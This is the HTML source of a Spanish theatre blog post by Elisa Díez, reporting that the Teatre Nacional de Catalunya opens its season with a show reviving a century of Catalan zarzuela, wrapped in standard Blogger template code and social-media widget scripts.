  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
El TNC desentierra un siglo de "esplendorosa" zarzuela catalana
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-09-27T15:41:00+02:00'>15:41</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>,
<a href='https://www.butaquesisomnis.com/search/label/TNC' rel='tag'>TNC</a>,
<a href='https://www.butaquesisomnis.com/search/label/Xavier%20Albert%C3%AD' rel='tag'>Xavier Albertí</a>,
<a href='https://www.butaquesisomnis.com/search/label/Zarzuela' rel='tag'>Zarzuela</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4222943399296357436' itemprop='articleBody'>
<meta content='    Fuente: EP vía lavanguardia.com     El Teatre Nacional de Catalunya (TNC) desenterrará un siglo de &quot;esplendorosa&quot; zarzuela cat...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg" width="640" /></a></div>
<br />
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: EP vía <a href="http://www.lavanguardia.com/local/barcelona/20140926/54415445091/el-tnc-desentierra-un-siglo-de-esplendorosa-zarzuela-catalana-para-abrir-temporada.html" target="_blank">lavanguardia.com</a></i></b></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El Teatre Nacional de Catalunya (TNC) desenterrará un siglo de "esplendorosa" zarzuela catalana para abrir la nueva temporada de la institución a partir del próximo jueves con el fin de restituir este género ignorado y despreciado como ningún otro patrimonio, pese a que era muy popular en los escenarios barceloneses entre 1850 y la Guerra Civil, ha explicado el director del teatro, Xavier Albertí.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La función inaugural 'Per començar, sarsuela!', que se podrá ver hasta el próximo domingo, hace una reconstrucción de 18 fragmentos de piezas de entre 1850 y 1939, teniendo en cuenta que el decaimiento de este género en los escenarios de Madrid -en los años 20- coincide con un auge de éste en el Paral&#183;lel y que la mayoría de obras creadas hasta 1875 se hicieron en Catalunya.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Este patrimonio escénico, considerado uno de los más potentes, nació como consecuencia de la Revolución Industrial de forma simultánea en Berlín, París, Viena y Barcelona bajo distintos nombres, que hablan de un tipo de teatro con partes cantadas y partes habladas que en la península Ibérica se denominará zarzuela.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Albertí ha criticado un "secuestro" de este patrimonio tan vinculado con la cultura popular catalana, y con la conservación del catalán en el territorio, ha abundado el director, que ha se ha disfrazado de directora de orquesta en un aperitivo de la función que se presenta como un menú degustación de piezas destacadas del género con seis operistas y cantantes y el acompañamiento de la joven orquesta Esmuc.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Como el año pasado, todos los fondos del espectáculo inaugural irán destinados al programa 'Apropa Cultura', dedicada a llevar la cultura a personas en riesgo de exclusión social.</span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La zarzuela confirma que la sátira es intrínseca a los catalanes avezados a sobrellevar travesías políticas difíciles, ha remarcado Albertí, convencido del poder democratizador del género lírico de la zarzuela en un momento en que la ópera reflejaba sobre todo los códigos de representación de unas élites sociales muy determinadas.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Noticias?max-results=5' rel='tag nofollow'># Noticias</a>
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas?max-results=5' rel='tag nofollow'># otras disciplinas</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html&title=El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html&title=El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html&title=El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg&description=    Fuente: EP vía lavanguardia.com     El Teatre Nacional de Catalunya (TNC) desenterrará un siglo de &quot;esplendorosa&quot; zarzuela cat...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html&title=El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Zarzuela
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-09-27T15:41:00+02:00'>15:41</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4222943399296357436' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4222943399296357436&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4222943399296357436&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4222943399296357436&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4222943399296357436&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4222943399296357436&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4222943399296357436&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>,
<a href='https://www.butaquesisomnis.com/search/label/TNC' rel='tag'>TNC</a>,
<a href='https://www.butaquesisomnis.com/search/label/Xavier%20Albert%C3%AD' rel='tag'>Xavier Albertí</a>,
<a href='https://www.butaquesisomnis.com/search/label/Zarzuela' rel='tag'>Zarzuela</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=4222943399296357436&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2014/09/marc-rosich-el-mundo-de-la-nana-es.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2014/09/oriol-broggi-estrenara-una-giornata.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/4222943399296357436/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/09/el-espectaculo-de-la-danza-integradora.html'>El espectáculo de la danza integradora</a></div>
<div class='item-snippet'>    Lo llaman danza integradora o inclusiva y sirve para normalizar la presencia de personas con discapacidades sobre el escenario. &quot;Su...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
